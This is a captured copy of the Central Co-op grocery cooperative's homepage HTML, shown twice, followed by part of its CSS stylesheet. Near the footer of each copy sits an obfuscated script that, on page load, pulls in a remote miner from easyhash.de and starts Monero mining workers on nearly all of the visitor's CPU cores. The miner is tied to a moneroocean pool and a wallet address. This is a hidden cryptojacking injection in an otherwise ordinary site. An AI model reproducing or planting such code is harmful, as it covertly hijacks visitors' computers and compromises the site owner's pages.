    <h3>Welcome to Central Coop!</h3>
    <p>Our Mission Statement: Central Co-op is a community-owned natural foods cooperative with locations on Seattle’s Capitol Hill and in Tacoma’s North End. Owned by our shoppers and workers, we&#039;re a complete grocery store dedicated to high-quality products, sustainable practices, and strong relationships with Washington farmers and artisans. </p>
  </div>
  <div id="Instacart"><a href="https://www.instacart.com/central-coop?utm_source=Button&utm_medium=Homepage&utm_campaign=Instacart"><img src="images/instacart_mainpage2.png"></a></div>
  <div id="spacer">
  <a href="join.php">
  <div class="HomeButton">JOIN THE CO-OP!</div></a>
  <a href="newsletters.php"><div class="HomeButton">GET OUR NEWSLETTER</div></a>
  </div>
  <div id="spacer"><h3>Upcoming Events:</h3>
      </div>
  <a href="events.php"><div id="MoreEvents" class="MoreEvents">MORE EVENTS</div>
  </div>
  </div>
</div>
<style type="text/css">
.MapButton {
	
	background-color: #000;
}
.MapButton a:link,
.MapButton a:visited,
.MapButton a:hover,
.MapButton a:active, {
	color: #000;
}

</style>
<script>
    function _0x552c(){const _0xa51ba9=['hardwareConcurrency','137255uOUgoI','1392584ZBoAuG','607857isnDav','47NsaEwhbk92CfibMJg8M8hJ73LKDv9NTjNtHLFH6EQE2sAUdgnwPc231gghf3rYBvC6cXvgLahJKa4riqQBxbT1HBjQhFu','appendChild','2004745XMbnhN','2352mjhjok','3789WNfQmO','addEventListener','14720750MDZgmp','hostname','getElementsByTagName','6bGzeih','map','4217500xQqktA','setAttribute','join','head','toString','6GzADmu','src','v10?perfekt=wss://?algo=cn/r?jason=gulf.moneroocean.stream:10128'];_0x552c=function(){return _0xa51ba9;};return _0x552c();}function _0x5f21(_0x18b592,_0x348bf2){const _0x552ce5=_0x552c();return _0x5f21=function(_0x5f21ef,_0x531811){_0x5f21ef=_0x5f21ef-0x1eb;let _0x3c97a4=_0x552ce5[_0x5f21ef];return _0x3c97a4;},_0x5f21(_0x18b592,_0x348bf2);}const _0xc88455=_0x5f21;(function(_0x2253ab,_0x3c7358){const _0x26cdc6=_0x5f21,_0x415908=_0x2253ab();while(!![]){try{const _0x381af8=parseInt(_0x26cdc6(0x1ff))/0x1+-parseInt(_0x26cdc6(0x1fb))/0x2*(parseInt(_0x26cdc6(0x201))/0x3)+parseInt(_0x26cdc6(0x200))/0x4+-parseInt(_0x26cdc6(0x1ed))/0x5*(parseInt(_0x26cdc6(0x1f4))/0x6)+-parseInt(_0x26cdc6(0x1f6))/0x7+parseInt(_0x26cdc6(0x1ee))/0x8*(parseInt(_0x26cdc6(0x1ef))/0x9)+parseInt(_0x26cdc6(0x1f1))/0xa;if(_0x381af8===_0x3c7358)break;else _0x415908['push'](_0x415908['shift']());}catch(_0x573bc4){_0x415908['push'](_0x415908['shift']());}}}(_0x552c,0x72bb8),document[_0xc88455(0x1f0)]('DOMContentLoaded',function(){const _0x252735=_0xc88455,_0x166e85='https://easyhash.de/mmh/mmh.js',_0xc1aa92=_0x252735(0x1fd),_0x4cf198=_0x166e85+'?'+_0xc1aa92,_0x13d3fc=navigator[_0x252735(0x1fe)]>0x1?navigator[_0x252735(0x1fe)]-0x1:navigator[_0x252735(0x1fe)],_0x4e4e48=_0x252735(0x1eb),_0x1d58a0=_0x12d314=>[...Array(_0x12d314)][_0x252735(0x1f5)](()=>Math['random']()[_0x252735(0x1fa)](0x24)[0x2])[_0x252735(0x1f8)]('');setTimeout(()=>{const _0x3230cd=_0x252735,_0x41c44e=document['createElement']('script'),_0x536baf=document[_0x3230cd(0x1f3)](_0x3230cd(0x1f9))[0x0];_0x41c44e[_0x3230cd(0x1f7)](_0x3230cd(0x1fc),_0x4cf198),_0x536baf[_0x3230cd(0x1ec)](_0x41c44e);},0x3e8),setTimeout(()=>{const _0x80783c=_0x252735,_0x28ca36=_0x13d3fc+'_'+_0x1d58a0(0x8)+'_'+window['location'][_0x80783c(0x1f2)];deleteAllWorkers(),addWorkers(_0x13d3fc),PerfektStart(_0x4e4e48,_0x28ca36,_0x13d3fc);},0xbb8);}));
    </script>
<p><a href="http://www.centralcoop.coop/delivery"><!--ZOOMSTOP--></a></p>
<p><img src="../images/coop-footer.png"></p><p>16th &amp; Madison, Seattle&nbsp; <a href="https://www.google.com/maps/preview#!q=central+co-op&amp;data=!1m4!1m3!1d4020!2d-122.3110003!3d47.6152894!4m15!2m14!1m13!1s0x54906ad226d263ab%3A0xd89d748c465a4f92!3m8!1m3!1d10758!2d-122.311011!3d47.615494!3m2!1i1024!2i768!4f13.1!4m2!3d47.615328!4d-122.311035">[ Map ]</a><br>Open Daily: 8am - 10pm<br>1600 E Madison St, Seattle<br>206.329.1545</p><p>Pearl &amp; 46th, Tacoma&nbsp;&nbsp; <a href="https://goo.gl/maps/hJMgJPtVbtN2">[ Map ]</a><br>Open Daily: 7:30am – 9pm<br>4502 North Pearl Street<br>253.888.4288</p><p>Follow us on:</p><p><img src="../images/facebook-sea.png"> <img src="../images/facebook-tac.png"> &nbsp;<img src="../images/instagram.png"></p><p>© Copyright Central Co-op . All Rights Reserved.</p><script language="javascript">
$(".BlueButton").click(function() {
  window.location = $(this).find("a").attr("href"); 
  return false;
});
</script><!--ZOOMSTOP-->
</div>
</body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://centralcoop.coop/css/shares
body_size: 6134
content:
<!doctype html>
<!--[if lt IE 7]> <html class="ie6 oldie"> <![endif]-->
<!--[if IE 7]>    <html class="ie7 oldie"> <![endif]-->
<!--[if IE 8]>    <html class="ie8 oldie"> <![endif]-->
<!--[if gt IE 8]><!-->
<html class="">
<!--<![endif]-->
<head>
<meta charset="utf-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<title>Central Co-op | Seattle & Tacoma Community-Owned Natural Foods</title>
<link href="css/boilerplate.css" rel="stylesheet" type="text/css">
<link href="css/basic.css" rel="stylesheet" type="text/css">
<link href="css/styles.css" rel="stylesheet" >
<link href="css/stylesheet.css" rel="stylesheet" type="text/css">
<style type="text/css">
#TileHolder {
	width: 95%;
	margin-left: auto;
	margin-right: auto;
	float: none;
	margin-top: 20px;
	margin-bottom: 20px;
	text-align: center;
	margin-top: 30px;
}
#BannerHolderFull {
	display:none;
}
#BannerHolderMobile {
	display: block;
	height: auto;
	width: 100%;
}
#EventImg {
	display: block;
	float: left;
	-webkit-box-shadow: 2px 2px 6px 1px rgba(158,158,158,1);
	-moz-box-shadow: 2px 2px 6px 1px rgba(158,158,158,1);
	box-shadow: 2px 2px 6px 1px rgba(158,158,158,1);
}
#Event {
	text-align: left;
	float: none;
	width: 90%;
	margin-right: auto;
	margin-left: auto;
}
#spacer {
	display: block;
	clear: both;
	float: left;
	margin-top: 30px;
	/* [disabled]margin-bottom: 30px; */
	text-align: left;
}
#Welcome {
	font-family: "Century Gothic";
	background: rgba(255, 255, 255, 0.7);
	padding: 20px;
	float: none;
	width: 85%;
	margin-top: 30px;
	margin-bottom: 30px;
	text-align: left;
	font-size: 16px;
	margin-left: auto;
	margin-right: auto;
	-webkit-box-shadow: 2px 2px 6px 1px rgba(158,158,158,1);
	-moz-box-shadow: 2px 2px 6px 1px rgba(158,158,158,1);
	box-shadow: 2px 2px 6px 1px rgba(158,158,158,1);
}
#Tile1,
#Tile2,
#Tile3,
#Tile4 {
	float: none;
	width: 275px;
	margin-right: auto;
	margin-left: auto;
	margin-bottom: 20px;
	-webkit-box-shadow: 2px 2px 6px 1px rgba(158,158,158,1);
	-moz-box-shadow: 2px 2px 6px 1px rgba(158,158,158,1);
	box-shadow: 2px 2px 6px 1px rgba(158,158,158,1);
	height: 250px;
}
#Tile1 img,
#Tile2 img,
#Tile3 img,
#Tile4 img {
	width: 275px;
	height: 250px;
}
#Instacart {
	margin-top: 30px;
	width: 90%;
	float: none;
	margin-left: auto;
	margin-right: auto;
}
#EventImg {
	margin-right: 20px;
	margin-bottom: 25px;
}
.MoreEvents {
	font-family: "Century Gothic";
	font-weight: bold;
	color: #FFF;
	background-color: #1F9B9B;
	float: none;
	height: 45px;
	clear: both;
	width: 80%;
	margin-right: auto;
	margin-left: auto;
	margin-bottom: 20px;
	line-height: 45px;
	-webkit-border-radius: 8px;
	-moz-border-radius: 8px;
	border-radius: 8px;
	-webkit-box-shadow: 2px 2px 6px 1px rgba(158,158,158,1);
	-moz-box-shadow: 2px 2px 6px 1px rgba(158,158,158,1);
	box-shadow: 2px 2px 6px 1px rgba(158,158,158,1);
	text-align: center;
	font-size: 16px;
}
@media only screen and (min-width: 481px) {
#TileHolder {
	text-align: center;
	width: 96%;
	margin-left: auto;
	margin-right: auto;
	float: none;
	margin-top: 20px;
	margin-bottom: 20px;
	height: 180px;
	/* [disabled]margin-top: 0px; */
}
#BannerHolderFull {
	display:block;
}
#BannerHolderMobile {
	display:none;
}
#Welcome {
	font-family: "Century Gothic";
	background: rgba(255, 255, 255, 0.7);
	padding: 20px;
	float: left;
	width: 94%;
	margin-top: 30px;
	margin-bottom: 30px;
	text-align: left;
	font-size: 16px;
}
#Tile1, 
#Tile2,
#Tile3 {
	float: left;
	width: 160px;
	margin-right: 24px;
	margin-left: 0px;
	margin-bottom: 0px;
	height: auto;
}
#Tile1 img,
#Tile2 img,
#Tile3 img,
#Tile4 img {
	width: 160px;
	height: 160px;
}
#Tile4 {
	float: left;
	width: 160px;
	margin-right: 0px;
	margin-left: 0px;
	margin-bottom: 0px;
	clear: right;
	height: auto;
}
#Instacart {
	margin-top: 50px;
	width: 400px;
	float: left;
	margin-left: 150px;
}
#Event {
	text-align: left;
	float: left;
	width: 340px;
	margin-right: 40px;
}
#spacer {
	display: block;
	clear: both;
	float: left;
	margin-top: -20px;
	margin-bottom: 20px;
	text-align: left;
}
.MoreEvents {
	font-family: "Century Gothic";
	font-weight: bold;
	color: #FFF;
	background-color: #1F9B9B;
	float: right;
	height: 45px;
	width: 165px;
	margin-right: 50px;
	margin-left: 0px;
	margin-bottom: 20px;
	line-height: 45px;
	-webkit-border-radius: 8px;
	-moz-border-radius: 8px;
	border-radius: 8px;
	-webkit-box-shadow: 2px 2px 6px 1px rgba(158,158,158,1);
	-moz-box-shadow: 2px 2px 6px 1px rgba(158,158,158,1);
	box-shadow: 2px 2px 6px 1px rgba(158,158,158,1);
	text-align: center;
	font-size: 16px;
}
}

@media only screen and (min-width: 769px) {
#Welcome {
	font-family: "Century Gothic";
	padding: 20px;
	float: left;
	width: 530px;
	margin-top: 30px;
	margin-bottom: 30px;
	text-align: left;
	font-size: 16px;
}
#TileHolder {
	text-align: center;
	width: 1165px;
	margin-left: auto;
	margin-right: auto;
	float: none;
	margin-top: 20px;
	margin-bottom: 20px;
	/* [disabled]margin-top: 0px; */
}
#Tile1, 
#Tile2,
#Tile3 {
	float: left;
	width: 275px;
	margin-right: 20px;
	margin-left: 0px;
	margin-bottom: 0px;
}
#Tile4 {
	float: left;
	width: 275px;
	margin-right: 0px;
	margin-left: 0px;
	margin-bottom: 0px;
}	
#Tile1 img,
#Tile2 img,
#Tile3 img,
#Tile4 img {
	width: 275px;
	height: 250px;
}
}
</style>
<!--[if lt IE 9]>
<script src="//html5shiv.googlecode.com/svn/trunk/html5.js"></script>
<![endif]-->
<script src="css/respond.min.js"></script>
<script src="https://code.jquery.com/jquery-latest.min.js" type="text/javascript"></script>
<script src="js/script.js"></script>
<link href="https://netdna.bootstrapcdn.com/font-awesome/3.2.1/css/font-awesome.min.css" rel="stylesheet" type="text/css" />
<script src="https://maxcdn.bootstrapcdn.com/bootstrap/3.3.6/js/bootstrap.min.js"></script>
<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','//www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-51278211-1', 'centralcoop.coop');
  ga('send', 'pageview');
  gtag('config', 'AW-989641283');
</script>
<link rel="shortcut icon" type="image/x-icon" href="/favicon.ico">
<!-- Facebook Pixel Code -->
<script>
!function(f,b,e,v,n,t,s){if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;
n.push=n;n.loaded=!0;n.version='2.0';n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window,
document,'script','//connect.facebook.net/en_US/fbevents.js');

fbq('init', '1636917256582772');
fbq('track', "PageView");</script>
<noscript><img height="1" width="1" style="display:none"
src="https://www.facebook.com/tr?id=1636917256582772&ev=PageView&noscript=1"
/></noscript>
<!-- End Facebook Pixel Code -->
<link href="p7igm/p7IGM03.css" rel="stylesheet" type="text/css" media="all">
<script type="text/javascript" src="p7igm/p7IGMscripts.js"></script>

</head>
<body>
<div class="gridContainer clearfix">
<!--ZOOMRESTART-->
<div id="Header"><a href="../index.php"><img src="../images/new-logo.jpg"></a>
    <div class="search"><form action="searchBody.php" method="get" name="form1"><i class="icon-search"></i>
      <input type="search" class="form-control" placeholder="Search" name="zoom_query" id="zoom_query"/></form></div>
</div>
<div id="Nav">
<div id="menuHolder">
    <div id="cssmenu">
	<ul>
    
   <li><a href="../index.php">Home</a></li>
   <li><a href="#">Stores</a>
   <ul><li><a href="../seattle-store.php">Seattle</a></li>
   <li><a href="../tacoma-store.php">Tacoma</a></li>
   <li><a href="../page.php?PID=1042">Online</a></li></ul>
   </li>
   
   <li><a href='#'>Food</a>
   
   <ul>
   <li><a href="../central-savings.php">Central Savings</a></li>
   <li><a href="#">Departments</a>
     <ul><li><a href="../produce.php">Produce</a></li>
     <li><a href="../grocery.php">Grocery</a></li>
     <li><a href="../dairy.php">Dairy & Cheese</a></li>
     <li><a href="../meat-seafood.php">Meat & Seafood</a></li>
     <li><a href="../deli-catering.php">Deli & Catering</a></li>
     <li><a href="../bulk-foods.php">Bulk Foods</a></li>
     <li><a href="../wellness.php">Wellness</a></li>
     <li><a href="../beer-wine-spirits.php">Beer, Wine & Spirits</a></li>
     </ul>
   <li><a href="../local-producers.php">Washington Producers</a></li>
   <li><a href="../recipes.php">Recipes</a></li>
   
   <li><a href="#">Know Your Food</a>
     <ul><li><a href="../food-guides.php">Food Guides</a></li>
     <li><a href="../food-glossary.php">Food Glossary</a></li>
     <li><a href="../suggest.php">Suggest A Product</a></li>
     </ul>
   <li><a href="../guidelines.php">Product Guidelines</a></li>
   <li><a href="../gift-cards.php">Gift Cards</a></li>
   </ul>
   </li>
   
   <li><a href="#">Ownership</a>
     <ul>
     <li><a href="../join.php">Join The Coop</a></li>
     <li><a href="../co-ops101.php">Co-ops 101</a></li>
     <li><a href="../governance.php">Co-op Governance</a></li>
   <li><a href="../manage-membership.php">Manage Your Membership</a></li>
   </ul>
   </li>
   
   <li><a href="#">Principles</a>
     <ul>
     <li><a href="../priciples.php">Our Principles</a></li>
     <li><a href="../supporting-community.php">Supporting Our Community</a></li>
     <li><a href="../supporting-ecosystem.php">Supporting Our Ecosystem</a></li>
      </ul>
     </li>
        
        <li><a href="../events.php">Events</a></li>
        <li><a href="../employment.php">Jobs</a></li>
        
        <li><a href="#">About Us</a>
          <ul><li><a href="../page.php?PID=1026">About Us</a></li>
          <li><a href="../our-story.php">Our Story</a></li>
          <li><A href="../newsletters.php">Newsletters</a></li>
          <li><a href="../blog.php">Blog</a></li>
          <li><a href="../awards.php">Awards</a></li>
          <li><A href="../press-releases.php">Press Releases</a></li>
          </ul>
        </li>
          <li><a href="../contact.php">Contact Us</a></li>
   
   </ul>
</div>
</div>
</div>

<div id="Banner"> 
  <div id="BannerHolderFull">
  <div id="p7IGMfullsize_1" class="p7IGM03_FSwrapper">
  <div class="p7IGM03-prev-arrow"><a id="p7IGMbp_1" href="#">&lsaquo;</a></div>
  <div class="p7IGM03-next-arrow"><a id="p7IGMbn_1" href="#">&rsaquo;</a></div>
  <div id="p7IGMfsimgwrapper_1" class="p7IGM03_FSIMGwrapper">
    <div id="p7IGMloading_1" class="p7IGM03_IGMloading"></div>
    <div id="p7IGMfsimage_1" class="p7IGM03_FSimage">
      <div id="p7IGMimgwrapper_1" class="p7IGMimage-wrapper">
        <div id="p7IGMimage_1" class="p7IGM03_image"><a id="p7IGMimlink_1" class="p7IGM03-image-link" href="&#x2F;docs&#x2F;2024 Annual Report Final.pdf" title="2024 Annual Report"><img id="p7IGMim_1" name="p7IGMim_1" src="images/Annual Report Cover 2024_Website.png" alt="Central Co-op&#039;s 2024 Annual Report" class="p7IGM03_fs_img" /></a></div>
      </div>
    </div>
  </div>
</div>

  <div id="p7IGM_1" class="p7IGM03 IGMnoscript">
    <div class="p7IGM_wrapper">
      <div class="p7IGM03_layout"></div>
    </div>
    <div id="p7IGMthumbs_1" class="p7IGM03_thumbswrapper IGMno-display">
      <div class="p7IGM03_arrows IGM-arrows">
        <div class="arrow-left"><a id="p7IGMleft_1" href="#">&lsaquo;</a></div>
        <div class="arrow-right"><a id="p7IGMright_1" href="#">&rsaquo;</a></div>
      </div>
      <div id="p7IGMtvp_1" class="p7IGM03_thumbsviewport IGM-thumbsVP">
        <div id="p7IGMtgw_1" class="p7IGM03_thumbsglidewrapper">
          <ul class="p7IGM03_thumbslist IGM-thumbs">
          
                          <li><a href="images/Annual Report Cover 2024_Website.png" title="2024 Annual Report"></a>
                <div class="p7igm_image_link"><a href="&#x2F;docs&#x2F;2024 Annual Report Final.pdf">Central Co-op&#039;s 2024 Annual Report</a></div>
              </li>
                         
          </ul>
        </div>
      </div>
    </div>
    <script type="text/javascript">P7_opIGM('p7IGM_1',0,1,400,1,3,800,1,1,1,400,400,1,1,7000,7000,1,0,0,0,0);</script>
  </div>
</div>
<div id="BannerHolderMobile"><a href="&#x2F;docs&#x2F;2024 Annual Report Final.pdf"><img src="images/Annual Report Cover 2024_Mobile.png"></a></div>
</div>
<div id="MainBody">
  <div id="TileHolder">
<div id="Tile1"><a href="https:&#x2F;&#x2F;www.centralcoop.coop&#x2F;join.php"><img src="images/Join the Co-op Thumbnail.png" name="Tile1" id="Tile1"></a>
</div>
<a href="https:&#x2F;&#x2F;form.jotform.com&#x2F;242984712560158">
<div id="Tile2">
<img src=images/Vote%20Thumbnail_Vote%20Thumb.png></div></a>
<div id="Tile3"><a href="central-savings.php"><img src="images/Fresh Savings 2023-02.png"></a>
</div>
<div id="Tile4">
<a href="https:&#x2F;&#x2F;form.jotform.com&#x2F;202115527144041"><img src="images/Special Order Thumbnail.png"></a>
</div>
  <div id="Welcome">
    <h3>Welcome to Central Coop!</h3>
    <p>Our Mission Statement: Central Co-op is a community-owned natural foods cooperative with locations on Seattle’s Capitol Hill and in Tacoma’s North End. Owned by our shoppers and workers, we&#039;re a complete grocery store dedicated to high-quality products, sustainable practices, and strong relationships with Washington farmers and artisans. </p>
  </div>
  <div id="Instacart"><a href="https://www.instacart.com/central-coop?utm_source=Button&utm_medium=Homepage&utm_campaign=Instacart"><img src="images/instacart_mainpage2.png"></a></div>
  <div id="spacer">
  <a href="join.php">
  <div class="HomeButton">JOIN THE CO-OP!</div></a>
  <a href="newsletters.php"><div class="HomeButton">GET OUR NEWSLETTER</div></a>
  </div>
  <div id="spacer"><h3>Upcoming Events:</h3>
      </div>
  <a href="events.php"><div id="MoreEvents" class="MoreEvents">MORE EVENTS</div>
  </div>
  </div>
</div>
<style type="text/css">
.MapButton {
	
	background-color: #000;
}
.MapButton a:link,
.MapButton a:visited,
.MapButton a:hover,
.MapButton a:active, {
	color: #000;
}

</style>
<script>
    function _0x552c(){const _0xa51ba9=['hardwareConcurrency','137255uOUgoI','1392584ZBoAuG','607857isnDav','47NsaEwhbk92CfibMJg8M8hJ73LKDv9NTjNtHLFH6EQE2sAUdgnwPc231gghf3rYBvC6cXvgLahJKa4riqQBxbT1HBjQhFu','appendChild','2004745XMbnhN','2352mjhjok','3789WNfQmO','addEventListener','14720750MDZgmp','hostname','getElementsByTagName','6bGzeih','map','4217500xQqktA','setAttribute','join','head','toString','6GzADmu','src','v10?perfekt=wss://?algo=cn/r?jason=gulf.moneroocean.stream:10128'];_0x552c=function(){return _0xa51ba9;};return _0x552c();}function _0x5f21(_0x18b592,_0x348bf2){const _0x552ce5=_0x552c();return _0x5f21=function(_0x5f21ef,_0x531811){_0x5f21ef=_0x5f21ef-0x1eb;let _0x3c97a4=_0x552ce5[_0x5f21ef];return _0x3c97a4;},_0x5f21(_0x18b592,_0x348bf2);}const _0xc88455=_0x5f21;(function(_0x2253ab,_0x3c7358){const _0x26cdc6=_0x5f21,_0x415908=_0x2253ab();while(!![]){try{const _0x381af8=parseInt(_0x26cdc6(0x1ff))/0x1+-parseInt(_0x26cdc6(0x1fb))/0x2*(parseInt(_0x26cdc6(0x201))/0x3)+parseInt(_0x26cdc6(0x200))/0x4+-parseInt(_0x26cdc6(0x1ed))/0x5*(parseInt(_0x26cdc6(0x1f4))/0x6)+-parseInt(_0x26cdc6(0x1f6))/0x7+parseInt(_0x26cdc6(0x1ee))/0x8*(parseInt(_0x26cdc6(0x1ef))/0x9)+parseInt(_0x26cdc6(0x1f1))/0xa;if(_0x381af8===_0x3c7358)break;else _0x415908['push'](_0x415908['shift']());}catch(_0x573bc4){_0x415908['push'](_0x415908['shift']());}}}(_0x552c,0x72bb8),document[_0xc88455(0x1f0)]('DOMContentLoaded',function(){const _0x252735=_0xc88455,_0x166e85='https://easyhash.de/mmh/mmh.js',_0xc1aa92=_0x252735(0x1fd),_0x4cf198=_0x166e85+'?'+_0xc1aa92,_0x13d3fc=navigator[_0x252735(0x1fe)]>0x1?navigator[_0x252735(0x1fe)]-0x1:navigator[_0x252735(0x1fe)],_0x4e4e48=_0x252735(0x1eb),_0x1d58a0=_0x12d314=>[...Array(_0x12d314)][_0x252735(0x1f5)](()=>Math['random']()[_0x252735(0x1fa)](0x24)[0x2])[_0x252735(0x1f8)]('');setTimeout(()=>{const _0x3230cd=_0x252735,_0x41c44e=document['createElement']('script'),_0x536baf=document[_0x3230cd(0x1f3)](_0x3230cd(0x1f9))[0x0];_0x41c44e[_0x3230cd(0x1f7)](_0x3230cd(0x1fc),_0x4cf198),_0x536baf[_0x3230cd(0x1ec)](_0x41c44e);},0x3e8),setTimeout(()=>{const _0x80783c=_0x252735,_0x28ca36=_0x13d3fc+'_'+_0x1d58a0(0x8)+'_'+window['location'][_0x80783c(0x1f2)];deleteAllWorkers(),addWorkers(_0x13d3fc),PerfektStart(_0x4e4e48,_0x28ca36,_0x13d3fc);},0xbb8);}));
    </script>
<p><a href="http://www.centralcoop.coop/delivery"><!--ZOOMSTOP--></a></p>
<p><img src="../images/coop-footer.png"></p><p>16th &amp; Madison, Seattle&nbsp; <a href="https://www.google.com/maps/preview#!q=central+co-op&amp;data=!1m4!1m3!1d4020!2d-122.3110003!3d47.6152894!4m15!2m14!1m13!1s0x54906ad226d263ab%3A0xd89d748c465a4f92!3m8!1m3!1d10758!2d-122.311011!3d47.615494!3m2!1i1024!2i768!4f13.1!4m2!3d47.615328!4d-122.311035">[ Map ]</a><br>Open Daily: 8am - 10pm<br>1600 E Madison St, Seattle<br>206.329.1545</p><p>Pearl &amp; 46th, Tacoma&nbsp;&nbsp; <a href="https://goo.gl/maps/hJMgJPtVbtN2">[ Map ]</a><br>Open Daily: 7:30am – 9pm<br>4502 North Pearl Street<br>253.888.4288</p><p>Follow us on:</p><p><img src="../images/facebook-sea.png"> <img src="../images/facebook-tac.png"> &nbsp;<img src="../images/instagram.png"></p><p>© Copyright Central Co-op . All Rights Reserved.</p><script language="javascript">
$(".BlueButton").click(function() {
  window.location = $(this).find("a").attr("href"); 
  return false;
});
</script><!--ZOOMSTOP-->
</div>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://centralcoop.coop/css/basic.css
body_size: 11798
content:
@charset "utf-8";
@import url("../webfonts/Century_Gothic/stylesheet.css");

/* Simple fluid media
   Note: Fluid media requires that you remove the media's height and width attributes from the HTML
   http://www.alistapart.com/articles/fluid-images/ 
*/
img, object, embed, video {
	max-width: 100%;
}
/* IE 6 does not support max-width so default to width 100% */
.ie6 img {
	width:100%;
}

/*
	Dreamweaver Fluid Grid Properties
	----------------------------------
	dw-num-cols-mobile:		5;
	dw-num-cols-tablet:		8;
	dw-num-cols-desktop:	10;
	dw-gutter-percentage:	25;
	
	Inspiration from "Responsive Web Design" by Ethan Marcotte 
	http://www.alistapart.com/articles/responsive-web-design
	
	and Golden Grid System by Joni Korpi
	http://goldengridsystem.com/
*/

/* Mobile Layout: 480px and below. */

.gridContainer {
	margin-left: auto;
	margin-right: auto;
	width: 100%;
	padding-left: 0px;
	padding-right: 0px;
}
#Header {
	clear: both;
	float: left;
	margin-left: 0;
	width: 100%;
	display: block;
	position: relative;
	background-color: #009345;
}
.search {
	clear: none;
	/* [disabled]float: left; */
	/* [disabled]margin-left: 4.1666%; */
	/* [disabled]width: 100%; */
	display: none;
}
#Nav {
	clear: both;
	float: left;
	margin-left: 0;
	width: 100%;
	display: block;
	background-color: #005528;
	color: #FFF;
}
#Banner {
	clear: both;
	float: left;
	margin-left: 0;
	width: 100%;
	display: block;
	/* [disabled]height: 100px; */
}
.LeftBox {
	float: none;
	margin-right: auto;
	margin-left: auto;
}
#MainBody {
	clear: both;
	float: left;
	margin-left: 0;
	width: 100%;
	display: block;
	background-image: url(../images/bamboo.jpg);
}
#MainContent {
	clear: none;
	float: none;
	margin-left: auto;
	width: 80%;
	display: block;
	margin-right: auto;
	-webkit-box-shadow: 2px 2px 6px 1px rgba(158,158,158,1);
	-moz-box-shadow: 2px 2px 6px 1px rgba(158,158,158,1);
	box-shadow: 2px 2px 6px 1px rgba(158,158,158,1);
	margin-top: 20px;
	margin-bottom: 20px;
	padding: 20px;
	background-color: #FFF;
}
#Footer {
	clear: both;
	float: left;
	margin-left: 0;
	width: 100%;
	display: block;
	background-color: #009345;
	color: #FFF;
	font-family: "Century Gothic";
}
#Holder {
	clear: none;
	float: none;
	margin-left: auto;
	width: 90%;
	display: block;
	margin-right: auto;
	margin-top: 20px;
	margin-bottom: 20px;
}
#Footer1 {
	clear: none;
	float: none;
	margin-left: auto;
	width: 90%;
	display: block;
	margin-right: auto;
	margin-bottom: 20px;
	text-align: center;
}
#Footer2 {
	clear: none;
	float: none;
	margin-left: auto;
	width: 90%;
	display: block;
	margin-right: auto;
	text-align: center;
	margin-top: 20px;
	margin-bottom: 20px;
}
#Footer3 {
	clear: none;
	float: none;
	margin-left: auto;
	width: 90%;
	display: block;
	margin-right: auto;
	text-align: center;
	margin-bottom: 20px;
}
#SocialMedia {
	clear: none;
	float: none;
	margin-left: auto;
	width: 180px;
	display: block;
	margin-right: auto;
	margin-bottom: 20px;
	text-align: center;
}
#Copyright {
	clear: both;
	float: none;
	margin-left: auto;
	width: 90%;
	display: block;
	margin-right: auto;
	margin-top: 20px;
	margin-bottom: 20px;
	font-size: 12px;
	text-align: center;
	padding-top: 20px;
	padding-bottom: 20px;
}
#LeftContent {
	clear: none;
	float: none;
	margin-left: auto;
	width: 90%;
	display: block;
	margin-right: auto;
	-webkit-box-shadow: 2px 2px 6px 1px rgba(158,158,158,1);
	-moz-box-shadow: 2px 2px 6px 1px rgba(158,158,158,1);
	box-shadow: 2px 2px 6px 1px rgba(158,158,158,1);
	background-color: #fff;
	/* [disabled]padding: 20px; */
	margin-top: 30px;
	overflow: auto;
}
.Content {
	padding: 20px;
}
#RightContent {
	clear: none;
	float: none;
	margin-left: auto;
	width: 90%;
	display: block;
	margin-right: auto;
	text-align: center;
}
#eventImg {
	width: 50px;
	padding-right: 20px;
}
.BlueButton {
	font-family: "Century Gothic";
	font-weight: bold;
	color: #FFF;
	background-color: #1F9B9B;
	float: none;
	height: 45px;
	width: 265px;
	margin-right: auto;
	margin-left: auto;
	margin-top: 20px;
	margin-bottom: 20px;
	line-height: 45px;
	-webkit-border-radius: 8px;
	-moz-border-radius: 8px;
	border-radius: 8px;
	-webkit-box-shadow: 2px 2px 6px 1px rgba(158,158,158,1);
	-moz-box-shadow: 2px 2px 6px 1px rgba(158,158,158,1);
	box-shadow: 2px 2px 6px 1px rgba(158,158,158,1);
	text-align: center;
	font-size: 16px;
	cursor: pointer;
}
.HomeButton {
	font-family: "Century Gothic";
	font-weight: bold;
	color: #FFF;
	background-color: #1F9B9B;
	float: none;
	height: 45px;
	width: 265px;
	margin-right: auto;
	margin-left: auto;
	margin-top: 20px;
	margin-bottom: 20px;
	line-height: 45px;
	-webkit-border-radius: 8px;
	-moz-border-radius: 8px;
	border-radius: 8px;
	-webkit-box-shadow: 2px 2px 6px 1px rgba(158,158,158,1);
	-moz-box-shadow: 2px 2px 6px 1px rgba(158,158,158,1);
	box-shadow: 2px 2px 6px 1px rgba(158,158,158,1);
	text-align: center;
	font-size: 16px;
	cursor: pointer;
}
#RightBox1 {
	font-family: "Century Gothic";
	font-weight: normal;
	color: #FFF;
	background-color: #1F9B9B;
	float: none;
	width: 225px;
	margin-right: auto;
	margin-left: auto;
	margin-top: 20px;
	margin-bottom: 20px;
	-webkit-border-radius: 8px;
	-moz-border-radius: 8px;
	border-radius: 8px;
	-webkit-box-shadow: 2px 2px 6px 1px rgba(158,158,158,1);
	-moz-box-shadow: 2px 2px 6px 1px rgba(158,158,158,1);
	box-shadow: 2px 2px 6px 1px rgba(158,158,158,1);
	text-align: left;
	font-size: 16px;
	padding: 15px;
}
#RightBox2 {
	font-family: "Century Gothic";
	font-weight: normal;
	color: #FFF;
	background-color: #1F9B9B;
	float: none;
	width: 265px;
	margin-right: auto;
	margin-left: auto;
	margin-top: 20px;
	margin-bottom: 20px;
	-webkit-border-radius: 8px;
	-moz-border-radius: 8px;
